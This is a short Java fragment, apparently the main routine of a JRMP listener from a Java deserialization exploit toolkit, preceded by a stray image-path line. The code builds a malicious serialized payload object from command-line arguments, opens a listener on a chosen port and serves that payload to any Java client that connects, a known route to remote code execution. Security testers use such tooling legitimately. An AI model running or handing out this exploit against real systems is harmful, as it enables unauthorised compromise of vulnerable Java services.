 final Object payloadObject = Utils.makePayloadObject(args[ 1 ], args[ 2 ]);
try {
int port = Integer.parseInt(args[ 0 ]);
System.err.println("* Opening JRMP listener on " + port);
JRMPListener c = new JRMPListener(port, payloadObject);
c.run();
}
catch ( Exception e ) {
System.err.println("Listener error");
e.printStackTrace(System.err);
}
Utils.releasePayload(args[1], payloadObject);
}